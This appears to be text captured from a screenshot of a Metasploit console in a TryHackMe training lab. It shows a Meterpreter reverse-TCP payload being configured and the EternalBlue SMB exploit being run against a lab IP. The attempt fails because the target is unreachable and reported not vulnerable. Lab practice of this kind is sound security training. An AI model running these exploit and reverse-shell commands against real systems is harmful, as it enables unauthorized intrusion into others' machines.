 kali@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] 10.10.65.205:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.65.205:445 - Rex::ConnectionTimeout: The connection with (10.10.65.205:445) timed out.
[*] 10.10.65.205:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.65.205:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > workspace
default
* tryhackme
msf6 > workspac
15:50